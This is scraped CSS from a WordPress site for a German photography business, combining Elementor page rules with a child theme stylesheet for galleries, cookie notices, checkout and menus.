.ekit-double-btn:not(:last-child){margin-right:50px;}.elementor-71 .elementor-element.elementor-element-2e5ddc5 .ekit-double-btn.ekit-double-btn-one{font-size:1.2em;margin:5px 0px 10px 0px;}.elementor-71 .elementor-element.elementor-element-2e5ddc5 .ekit-double-btn.ekit-double-btn-two{font-size:1.2em;margin:5px 0px 5px 0px;}.elementor-71 .elementor-element.elementor-element-7eb790a7 > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-71 .elementor-element.elementor-element-266b1dc .elementor-heading-title{font-size:2.5em;}.elementor-71 .elementor-element.elementor-element-42b3583 .elementor-heading-title{font-size:1.5em;}.elementor-71 .elementor-element.elementor-element-3419e96 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-71 .elementor-element.elementor-element-3117be7{columns:1;font-size:1em;}.elementor-71 .elementor-element.elementor-element-1c07ce0 .elementor-heading-title{font-size:1.8em;}.elementor-71 .elementor-element.elementor-element-1f888a0a:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-1f888a0a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px -2em;}.elementor-71 .elementor-element.elementor-element-1f888a0a{padding:7em 0em 0em 0em;}.elementor-71 .elementor-element.elementor-element-938ef42 > .elementor-element-populated{padding:2em 1em 1em 1em;}.elementor-71 .elementor-element.elementor-element-2a97064 .elementor-heading-title{font-size:2em;}.elementor-71 .elementor-element.elementor-element-9463212{text-align:justify;font-size:1em;}.elementor-71 .elementor-element.elementor-element-48442a95{text-align:center;}.elementor-71 .elementor-element.elementor-element-48442a95 .elementor-heading-title{font-size:2em;letter-spacing:1px;}.elementor-71 .elementor-element.elementor-element-75ca0e9{text-align:center;font-size:1em;}.elementor-71 .elementor-element.elementor-element-75ca0e9 > .elementor-widget-container{padding:0em 1em 0em 1em;}.elementor-71 .elementor-element.elementor-element-a992003:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-a992003 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-71 .elementor-element.elementor-element-a992003{margin-top:0px;margin-bottom:0px;}.elementor-71 .elementor-element.elementor-element-0d7bea7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:2em 1em 1em 1em;}.elementor-71 .elementor-element.elementor-element-76252a6{text-align:center;}.elementor-71 .elementor-element.elementor-element-76252a6 .elementor-heading-title{font-size:1.5em;letter-spacing:2px;}.elementor-71 .elementor-element.elementor-element-8a52797{font-size:1em;}.elementor-71 .elementor-element.elementor-element-f58e0b0{padding:0px 0px 5px 0px;}.elementor-71 .elementor-element.elementor-element-6b3cff6 .elementor-heading-title{font-size:1.2em;}.elementor-71 .elementor-element.elementor-element-6b3cff6 > .elementor-widget-container{padding:15px 5px 15px 5px;}.elementor-71 .elementor-element.elementor-element-fd8ddbc .elementor-heading-title{font-size:1.2em;}.elementor-71 .elementor-element.elementor-element-fd8ddbc > .elementor-widget-container{padding:15px 5px 15px 5px;}.elementor-71 .elementor-element.elementor-element-da8b6e9 .elementor-heading-title{font-size:1.2em;}.elementor-71 .elementor-element.elementor-element-da8b6e9 > .elementor-widget-container{padding:15px 5px 15px 5px;}.elementor-71 .elementor-element.elementor-element-170767a3{text-align:center;}.elementor-71 .elementor-element.elementor-element-170767a3 .elementor-heading-title{font-size:2em;}.elementor-71 .elementor-element.elementor-element-6cd0168{padding:1em 1em 1em 1em;}.elementor-71 .elementor-element.elementor-element-15b17ba > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-71 .elementor-element.elementor-element-4722f1b{text-align:justify;font-size:1em;}.elementor-71 .elementor-element.elementor-element-9c01ba2{padding:0em 0em 0em 0em;}.elementor-71 .elementor-element.elementor-element-a23d8f1:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-a23d8f1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px -8em;background-size:contain;}.elementor-71 .elementor-element.elementor-element-a23d8f1{padding:10em 1em 0em 1em;}.elementor-71 .elementor-element.elementor-element-df40c4c > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-71 .elementor-element.elementor-element-d11a254 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-71 .elementor-element.elementor-element-d11a254 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-3cd14ec{text-align:center;}.elementor-71 .elementor-element.elementor-element-3cd14ec .elementor-heading-title{font-size:1.5em;}.elementor-71 .elementor-element.elementor-element-3cd14ec > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-4166e80{font-size:1em;}.elementor-71 .elementor-element.elementor-element-aa13472 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-71 .elementor-element.elementor-element-189b995{text-align:center;}.elementor-71 .elementor-element.elementor-element-189b995 > .elementor-widget-container{padding:1em 0em 0em 0em;}.elementor-71 .elementor-element.elementor-element-44e29dc > .elementor-widget-container{padding:0em 1em 0em 1em;}.elementor-71 .elementor-element.elementor-element-bc9ee57{text-align:center;}.elementor-71 .elementor-element.elementor-element-d15be29{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-fa7896c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-71 .elementor-element.elementor-element-5ddaae47 > .elementor-container{min-height:1vh;}.elementor-71 .elementor-element.elementor-element-5ddaae47:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-5ddaae47 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px -1.5em;}.elementor-71 .elementor-element.elementor-element-5ddaae47{margin-top:0px;margin-bottom:0px;padding:-0em 0em 0em 0em;}.elementor-71 .elementor-element.elementor-element-2c0ef60d > .elementor-element-populated{padding:6em 0em 0em 0em;}.elementor-71 .elementor-element.elementor-element-54cfe291{font-size:1em;}.elementor-71 .elementor-element.elementor-element-25d3166 > .elementor-widget-container{margin:0em 0em 0em 0em;}.elementor-71 .elementor-element.elementor-element-a6b0645{padding:1em 1em 1em 1em;}.elementor-71 .elementor-element.elementor-element-39893d0 > .elementor-element-populated, .elementor-71 .elementor-element.elementor-element-39893d0 > .elementor-element-populated > .elementor-background-overlay, .elementor-71 .elementor-element.elementor-element-39893d0 > .elementor-background-slideshow{border-radius:5px 5px 0px 0px;}.elementor-71 .elementor-element.elementor-element-39893d0 > .elementor-element-populated{padding:1em 1em 0em 1em;}.elementor-71 .elementor-element.elementor-element-6b058eb{text-align:center;}.elementor-71 .elementor-element.elementor-element-6b058eb .elementor-heading-title{font-size:1.1em;}.elementor-71 .elementor-element.elementor-element-6b058eb > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-494d52d > .elementor-element-populated, .elementor-71 .elementor-element.elementor-element-494d52d > .elementor-element-populated > .elementor-background-overlay, .elementor-71 .elementor-element.elementor-element-494d52d > .elementor-background-slideshow{border-radius:0px 0px 5px 5px;}.elementor-71 .elementor-element.elementor-element-b14c8f0{padding:1em 1em 1em 1em;}.elementor-71 .elementor-element.elementor-element-f8e5365 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-71 .elementor-element.elementor-element-f8e5365 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-8866772 .elementor-heading-title{font-size:1.5em;}.elementor-71 .elementor-element.elementor-element-999a0fb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-71 .elementor-element.elementor-element-999a0fb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://the-moon.de/wp-content/uploads/D3_6906-Bearbeitet-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:100% auto;}.elementor-71 .elementor-element.elementor-element-15e196e{--spacer-size:30vh;}.elementor-71 .elementor-element.elementor-element-15e196e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-66b475a > .elementor-element-populated{padding:0em 1em 1em 1em;}.elementor-71 .elementor-element.elementor-element-7952549 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-71 .elementor-element.elementor-element-6786691{text-align:left;}.elementor-71 .elementor-element.elementor-element-6786691 .elementor-heading-title{font-size:1.4em;line-height:1.3em;letter-spacing:1.3px;}.elementor-71 .elementor-element.elementor-element-f9d362e{font-size:1em;}.elementor-71 .elementor-element.elementor-element-49a15868{padding:1em 1em 1em 1em;}.elementor-71 .elementor-element.elementor-element-62c06ecb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0em 0em 0em 0em;}.elementor-71 .elementor-element.elementor-element-1ae1e7d .elementor-heading-title{font-size:1.4em;}.elementor-71 .elementor-element.elementor-element-655db216 > .elementor-widget-container{padding:1em 1em 1em 1em;}.elementor-71 .elementor-element.elementor-element-9a5feb6{padding:1em 1em 1em 1em;}.elementor-71 .elementor-element.elementor-element-abf6d01{font-size:1em;}.elementor-71 .elementor-element.elementor-element-7657377{margin-top:0px;margin-bottom:0px;padding:1em 1em 0em 1em;}.elementor-71 .elementor-element.elementor-element-1c1d459 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-71 .elementor-element.elementor-element-1c1d459 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0em 0em 0em 0em;}.elementor-71 .elementor-element.elementor-element-e410163{text-align:center;}.elementor-71 .elementor-element.elementor-element-e410163 .elementor-heading-title{font-size:1.3em;}.elementor-71 .elementor-element.elementor-element-e410163 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-170fca83{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-99c69a5 > .elementor-shape-top svg{width:calc(300% + 1.3px);height:20px;}.elementor-71 .elementor-element.elementor-element-99c69a5{padding:2em 1em 2em 1em;}.elementor-71 .elementor-element.elementor-element-35f85b4 > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-71 .elementor-element.elementor-element-0697777{text-align:center;}.elementor-71 .elementor-element.elementor-element-0697777 .elementor-heading-title{font-size:1.6em;}.elementor-71 .elementor-element.elementor-element-238682c{font-size:1em;}.elementor-71 .elementor-element.elementor-element-51312ef8{padding:1em 0em 1em 0em;}.elementor-71 .elementor-element.elementor-element-443e7d76{font-size:1.2em;}.elementor-71 .elementor-element.elementor-element-21ff6581{text-align:center;}.elementor-71 .elementor-element.elementor-element-21ff6581 .elementor-heading-title{font-size:2em;}.elementor-71 .elementor-element.elementor-element-7772d06 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-690da07c .eael-adv-accordion .eael-accordion-list .eael-accordion-header .eael-accordion-tab-title{font-size:1em;line-height:1.5em;}.elementor-71 .elementor-element.elementor-element-5e5297b > .elementor-shape-top svg{width:calc(300% + 1.3px);height:20px;}.elementor-71 .elementor-element.elementor-element-6c1e7e6d{text-align:center;}.elementor-71 .elementor-element.elementor-element-6c1e7e6d .elementor-heading-title{font-size:1.4em;}.elementor-71 .elementor-element.elementor-element-6373de8d{padding:1em 1em 1em 1em;}.elementor-71 .elementor-element.elementor-element-1073bac{text-align:left;font-size:1em;}.elementor-71 .elementor-element.elementor-element-1073bac > .elementor-widget-container{padding:0em 0em 1em 0em;}.elementor-71 .elementor-element.elementor-element-8dc2ccc .pa-gallery-img-container img{height:300px;}.elementor-71 .elementor-element.elementor-element-8dc2ccc .premium-img-gallery-masonry div.premium-gallery-item, .elementor-71 .elementor-element.elementor-element-8dc2ccc .premium-img-gallery-fitRows div.premium-gallery-item{width:100%;}.elementor-71 .elementor-element.elementor-element-8dc2ccc .premium-img-gallery{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-8dc2ccc .pa-gallery-img-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-8dc2ccc .premium-gallery-img-name, .elementor-71 .elementor-element.elementor-element-8dc2ccc .premium-gallery-img-name a{font-size:1.2em;}.elementor-71 .elementor-element.elementor-element-8dc2ccc .premium-gallery-caption{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-71 .elementor-element.elementor-element-6b240590{text-align:center;font-size:1.1em;}.elementor-71 .elementor-element.elementor-element-6b240590 > .elementor-widget-container{margin:4% 0% 0% 0%;padding:0em 0em 0em 0em;}.elementor-71 .elementor-element.elementor-element-a467037 > .elementor-container{min-height:50vh;}.elementor-71 .elementor-element.elementor-element-48eeb176{margin-top:-20%;margin-bottom:15%;}.elementor-71 .elementor-element.elementor-element-70b6d1f2{text-align:center;width:100%;max-width:100%;}.elementor-71 .elementor-element.elementor-element-70b6d1f2 .elementor-heading-title{font-size:1.9em;line-height:1.2em;}.elementor-71 .elementor-element.elementor-element-70b6d1f2 > .elementor-widget-container{margin:-25% -25% -13% -25%;padding:1em 1em 1em 1em;}.elementor-71 .elementor-element.elementor-element-73c4ebc2{padding:0em 1em 1em 1em;}.elementor-71 .elementor-element.elementor-element-3eb1497c > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0em 0em 0em 0em;}.elementor-71 .elementor-element.elementor-element-c51ecee{font-size:1em;}.elementor-71 .elementor-element.elementor-element-c51ecee > .elementor-widget-container{padding:0em 1em 0em 1em;}.elementor-71 .elementor-element.elementor-element-24442f6a{text-align:center;font-size:1.1em;}.elementor-71 .elementor-element.elementor-element-24442f6a > .elementor-widget-container{padding:0em 1em 0em 1em;}.elementor-71 .elementor-element.elementor-element-1717c0fa{padding:5em 0em 5em 0em;}.elementor-71 .elementor-element.elementor-element-27cff617 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-71 .elementor-element.elementor-element-2f521262{padding:0em 0em 0em 0em;}.elementor-71 .elementor-element.elementor-element-4cc6782{width:100%;}.elementor-71 .elementor-element.elementor-element-4cc6782 > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-71 .elementor-element.elementor-element-75b03230{font-size:1em;}.elementor-71 .elementor-element.elementor-element-37c8c8fd{font-size:1.1em;}.elementor-71 .elementor-element.elementor-element-4d6daa6e > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .wpcf7-form label, .elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .wpcf7-form .wpcf7-quiz-label{font-size:1em;}body.elementor-page-71{padding:0em 0em 0em 0em;}}@media(min-width:768px){.elementor-71 .elementor-element.elementor-element-87690a6{width:100%;}.elementor-71 .elementor-element.elementor-element-39893d0{width:70%;}.elementor-71 .elementor-element.elementor-element-494d52d{width:30%;}.elementor-71 .elementor-element.elementor-element-ce54d0d{width:100%;}.elementor-71 .elementor-element.elementor-element-3eb1497c{width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-71 .elementor-element.elementor-element-39893d0{width:65%;}.elementor-71 .elementor-element.elementor-element-494d52d{width:35%;}.elementor-71 .elementor-element.elementor-element-999a0fb{width:100%;}.elementor-71 .elementor-element.elementor-element-66b475a{width:100%;}.elementor-71 .elementor-element.elementor-element-583d6fc{width:25%;}.elementor-71 .elementor-element.elementor-element-fcee810{width:50%;}.elementor-71 .elementor-element.elementor-element-517cd5c{width:25%;}.elementor-71 .elementor-element.elementor-element-58cd6662{width:30%;}.elementor-71 .elementor-element.elementor-element-7772d06{width:70%;}}@media(min-width:1025px){.elementor-71 .elementor-element.elementor-element-4992d7b:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-4992d7b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-71 .elementor-element.elementor-element-1f888a0a:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-1f888a0a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-71 .elementor-element.elementor-element-a992003:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-a992003 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-71 .elementor-element.elementor-element-a23d8f1:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-a23d8f1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-71 .elementor-element.elementor-element-5ddaae47:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-5ddaae47 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-71 .elementor-element.elementor-element-999a0fb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-71 .elementor-element.elementor-element-999a0fb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-71 .elementor-element.elementor-element-99c69a5:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-99c69a5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-71 .elementor-element.elementor-element-a467037:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-a467037 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-71 .elementor-element.elementor-element-1717c0fa:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-1717c0fa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}

--- FILE ---
content_type: text/css
request_url: https://the-moon.de/wp-content/themes/moon-child/style.css?ver=1.0.0
body_size: 12971
content:
/**
Theme Name: The Moon
Author: Sir Richard Picture
Author URI: https://www.sir-richard-picture.de
Description: The Moon Child Theme is based on astra theme.
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: the-moon
Template: astra
*/

.elementor-text-editor p:last-child{ margin-bottom:0px;}

/* youtube Dsgvo */
.tac_activate .tac_float .tarteaucitronPolicy {
    font-size: 22px !important;
	display: none !important;
}

.youtube_player.display_top .tac_float {
 position:absolute;
 background:rgba(255,0,0,0.2) !important;
 top: 70% !important;
 z-index:100 !important;
 font-size: 24px !important;
}

.tac_activate .tac_float .tarteaucitronAllow {
    font-size: 22px !important;
}
/* Ende youtube Dsgvo */

/* DSGVO Tabelle */
#dsgvoaio_policy_wrap table td, #dsgvoaio_policy_wrap table th {
    border: 1px solid #c1a67a !important;
}
/* DSGVO Tabelle Ende*/

.einfacher_schatten {text-shadow:rgba(0, 0, 0, 1) 1px 1px 1px;}


/* Wordpress Gallery Navi */
.elementor-widget-image-carousel .elementor-swiper-button .eicon-chevron-right, .elementor-widget-image-carousel .elementor-swiper-button .eicon-chevron-left{
	background-color:rgba(0,0,0,0.5);
	padding:8px;
	border-radius:50%;
}
.elementor-widget-image-carousel .elementor-swiper-button .eicon-chevron-right:hover, .elementor-widget-image-carousel .elementor-swiper-button .eicon-chevron-left:hover{
	color:#ffffff;
/* Ende Wordpress Gallery Navi */

/* Silbentrennung 
div.elementor-widget-container, div.elementor-text-editor, div.elementor-text-editor.elementor-clearfix .elementor-text-editor body, .elementor-text-editor p,  p.elementor-image-box-description{
-moz-hypens: auto;
-o-hypens: auto;
-ms-hyphens: auto;
-webkit-hyphens: auto;
hyphens: auto;	
-ms-hypenate-limit-chars: auto 3;
-webkit-hypenate-limit-chars: auto 3;
hypenate-limit-chars: auto 3;
-ms-hypenate-limit-lines: 4;
-webkit-hypenate-limit-lines: 4;
hypenate-limit-lines: 4;
text-rendering: optimizeLegibility;
}
.elementor-heading-title {
-moz-hypens: none !important;
-o-hypens: none !important;
-ms-hyphens: none !important;
-webkit-hyphens: none !important;
hyphens: none !important;	
-ms-hypenate-limit-chars: none 3 !important;
-webkit-hypenate-limit-chars: none 3 !important;
hypenate-limit-chars: none 3 !important;
-ms-hypenate-limit-lines: 4;
-webkit-hypenate-limit-lines: 4;
hypenate-limit-lines: 4;
text-rendering: optimizeLegibility;
}
@supports (hyphens: auto) {
.textwidget {
text-align: justify;
text-align-last: left;
}
}
Ende Silbentrennung */

/* Datenschutz */
#dsgvoaio_policy_wrap table td, #dsgvoaio_policy_wrap table th {
 border: 1px solid #c1a67a !important;
}

.dsdvo-cookie-notice.style1 #tarteaucitronAlertBig {
    background: rgba(0,0,0,0.5) !important;
}
.dsgvo_aio_policy ul li {
font-family:"PT Serif", serif;
}	
/* Ende Datenschutz */

/* Nutzungsbedingungen */
ul {
font-family:"PT Serif", serif !important;
}
/* Ende Nutzungsbedingungen */


/* Menü a hover */
.hfe-pointer__double-line .menu-item.parent a.hfe-menu-item::before, .hfe-pointer__double-line .menu-item.parent a.hfe-menu-item::after, .hfe-pointer__underline .menu-item.parent a.hfe-menu-item::before, .hfe-pointer__underline .menu-item.parent a.hfe-menu-item::after, .hfe-pointer__overline .menu-item.parent a.hfe-menu-item::before, .hfe-pointer__overline .menu-item.parent a.hfe-menu-item::after {
    height: 2px;
    width: 100%;
    left: 0;
    background-color: #c1a67a !important;
    z-index: 2;
}

a.hfe-menu-item:hover {color: #c1a67a !important;}
/* Menü a hover */

/* Optionen 
p.elementor-image-box-description {
text-align: justify;  
}
.elementor-image-box-content {padding:1em !important;}
/* Ende Optionen */

/* Seitenschutz */
.main {
  background: #000;
}
/* Ende Seitenschutz */

/* Hamburger-Menü */
.elementor-71 .elementor-element.elementor-element-b0435e1 nav.hfe-dropdown-expandible
{
  background: rgb(0,0,0,0);
}
/* Ende Hamburger-Menü */

/* Modalbox */
.premium-modal-box-modal-content {
  background-color:#000 !important;
}

/* Ende Modalbox */

/*.elementor-71 .elementor-element.elementor-element-3604fb6 .premium-modal-box-modal-body
{
	background-position: top;
	transition: ease-in-out 8s;
	background: url(https://the-moon.de/wp-content/uploads/97fbd5924c94d096db95e23747840500.jpg);
	background-size: cover;	
}
.elementor-71 .elementor-element.elementor-element-3604fb6 .premium-modal-box-modal-body:hover
{
background-position: bottom;
}*/ 
.elementor-71 .elementor-element.elementor-element-3604fb6 .premium-modal-box-modal-body {
	transition: linear 30s;
	transition-delay: 1s;
	transform: translateY(0px);
 }
.elementor-71 .elementor-element.elementor-element-3604fb6 .premium-modal-box-modal-body:hover {
    transform: translateY(calc(-100% + 800px));
}

/* Lizenzen */
.elementor-1211 .elementor-element.elementor-element-f362fe6 .eael-data-table thead > tr th .data-table-header-text {
    color: black;
}
/* Ende Lizenzen */

/* ngg */
/* Listalbum */
.elementor-widget-wrap .elementor-widget-text-editor .elementor-widget-container .elementor-text-editor .ngg-pro-album .image_container .image_link_wrapper .caption_link a{
	font-size:1.6em !important;
	color:#000 !important;
}



/*.ngg-trigger-proofing.ngg-proofing-on,
.ngg-trigger-proofing.ngg-proofing-on:hover 
{
    color: #c1a67a !important;
}
/* Kommentar-Label in Kommentarfeld entfernen*/
/*#nggpl-respond p label {
    display: none !important;
}
/* Ende Kommentar-Label in Kommentarfeld entfernen*/

/*#nggpl-respond-form label,
#nggpl-respond-form p,
#nggpl-respond textarea {
    color: #c1a67a !important;
    font-family:"PT Serif", Times !important;
}
#nggpl-respond-form p {
    text-align: justify;
}
#npl_wrapper.npl-variant-black .nggpl-comments-title {
    color: #c1a67a !important;
	font-size:30px;
}

#npl_sidebar .nggpl-button,
#nggpl-comment-form-wrapper input[type='submit'] {
    background-color: rgba(193, 166, 122, 1) !important;
}

#npl_sidebar .nggpl-button:hover,
#nggpl-comment-form-wrapper input[type='submit']:hover {
    background-color: rgba(193, 166, 122, 0.75) !important;
    transition: all 0.3s ease 0s;
}

#nggpl-comment-form-wrapper input[type='submit'] {
    font-family: "PT Serif", Times !important;
    color:#000000;
    border-radius: 3px;
    font-size: 16px;
   }
   
#nggpl-comment-status {
    font-weight: normal;
    font-size: 16px;
    font-family: "PT Serif", Times;
 }
 
.nggpl-comment-meta {
    font-family: "PT Serif", Times;
    text-transform: uppercase;
}

article.nggpl-comment {
font-family: "PT Serif", Times;
}

.ngg-navigation span.current {
    background: #c1a67a;
}

.ngg_pro_btn {
	min-height: 45px !important;
	height: auto !important;
	font-family: "Lato"; !important;	
	font-style: normal; !important;
    font-weight: 400; !important;	
}
.ngg_pro_btn:hover {
    background-image: none !important;
    background-color: #c1a67a !important;
    color: #fff !important;
}

.slideshowlink {
text-align: center;
}

#ngg_add_to_cart_container #ngg_checkout_btn,
#ngg_add_to_cart_container #ngg_update_cart_btn,
#ngg_add_to_cart_container .nggpl-add-download-button {
    background-color: #c1a67a !important;
}
 
#nggpl-respond input[type="checkbox"]  {
    position: relative !important; 
    margin-left: -1% !important;
	margin-top: -1% !important;
	height: 1.5em !important;
    width: 1.5em !important; 
}
#nggpl-respond input,
#nggpl-respond textarea {
    font-size: 16px !important;
}
section.nggpl-comment p {
    color: #c1a67a !important;
    font-size: 16px !important;
}

.ngg-trigger-buttons {
font-size: 1em !important;
}

.ngg-navigation a.page-numbers:hover,
.ngg-navigation span.page-numbers:hover,
.ngg-navigation span.current:hover {
    background: #c1a67a !important;
}

.ngg-gallery-thumbnail {
    background-color: #000 !important;
    border: 0px solid #A9A9A9 !important;	
    margin: 0px !important;
}
.ngg-gallery-thumbnail a {
    margin-top: 10px !important;
    margin-bottom: 2px !important;
	margin-left: 5px !important;
	margin-right: 0px !important;
}

.nextgen_pro_list_album .caption_link a {
    padding: 1em !important;
	margin-top: 2em !important;
	font-size: 1.5em !important;
	opacity: 1 !important;
}

.nextgen_pro_list_album .image_description {
    text-align: justify;
	display : none !important;
}

.ngg_pro_order_info > table {
    max-width: none !important;
}

#ngg_add_to_cart_container h1,
#ngg_add_to_cart_container h2,
#ngg_add_to_cart_container h3,
#ngg_add_to_cart_container h4,
#ngg_add_to_cart_container h5,
#ngg_add_to_cart_container h6,
#ngg_add_to_cart_container #ngg_checkout_btn, #ngg_add_to_cart_container #ngg_update_cart_btn, #ngg_add_to_cart_container .nggpl-add-download-button {
    font-weight: 400!important;
}
#ngg_pro_checkout .ngg_pro_cart_items td {
    text-transform: none !important;
	font-weight: 400 !important;
	font-size: 14px !important;
	border-bottom: solid 1px rgba(153, 153, 153, .15);
    font-size: 16px;
}

#nggpl-category-headers {
    text-align: left !important;
}
#ngg_pro_checkout input,
#ngg_pro_checkout select {
    font-size: 16px !important;
    font-weight: 400!important;
	color: #c1a67a !important;
}

#ngg_pro_checkout .form-control::placeholder {
    color: #c1a67a !important;
	opacity: 0.6 !important;
}
#ngg_pro_checkout table th {
    font-size: 14px !important;
	font-weight: 400!important;
}
/* check box for check-out form */
/* #srp_widerruf {
	margin-top: 20px;
	margin-left: 10%;
	font-size: 14px;
}
#srp_widerruf input[type="checkbox"] {
    margin-top: -14px;
	height: auto !important;
    line-height: 1 !important;
}
#srp_widerruf table, #srp_widerruf table tr, #srp_widerruf table tr td, #srp_widerruf table tr th {
    padding: 0px 10px !important;
}

h1, h2, #ngg_pro_checkout_buttons {
    hyphens: manual;
}	

#ngg_pro_price-info {
	text-align: center;
}
#ngg_pro_price-info p {
	font-family: "Lato"; !important;	
	font-style: normal; !important;
	font-size: 14px;
	font-weight: 400;
}

.ngg_pro_order_info th {
    font-size: 16px !important;
}	
.ngg_pro_order_info > table {
    padding: 5px !important;
}
.ngg_pro_order_info {
	font-weight: 400!important;
}

/* Ende ngg */

/* Passworteingabe einrücken */
.form-group { 
margin-left: auto !important;
margin-right: auto !important;
}
body.elementor-kit-13 input[type="submit"] {
margin-left: auto !important;
margin-right: auto !important;
}
form.post-password-form.form-group p {
	font-size: 24px !important;
}

/* Meinung */
.elementor-testimonial-wrapper .elementor-testimonial-meta-inner {
    display: flex;
	justify-content: center;
	text-align: center;
}
a.elementor-testimonial-name:hover, a.elementor-testimonial-job:hover {
    color:#ffffff !important;
}
.elementor-testimonial-wrapper .elementor-testimonial-meta {
 width:100%;
 line-height:1.6;
}
/* Ende Meinung */

/* Option */

#liste p::before {
	content: "★ ";   
}

div#listen p {color: red;}
div#listen ul.char { list-style-type:none;}
div#listen ul.char li:before { content: "★" " "; }

#inhalt {color: red;}

.hide {
visibility: none;
}
	
/* Kontaktform */
.elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .wpcf7-form-control.wpcf7-textarea, .elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .wpcf7-form-control.wpcf7-select {
    height:150px;	
}
span.wpcf7-list-item {
	margin: 0 0 0 0.3em;
}
	
/* sticky Header */
#kopf {
	position: absolute !important;
    top: 0px;
	width: 100% !important;
}
#sticky {
position: -webkit-sticky !important;
position: sticky !important;
top: 80px !important;
}
/* Off canvas Menue halbtransparent */
/*.elementskit-navbar-nav-default.elementskit-menu-offcanvas-elements {
    background-color: rgba(0,0,0,0.75) !important;
    -webkit-box-shadow: 0px 10px 30px 0px rgb(193, 166, 122, 1) !important;
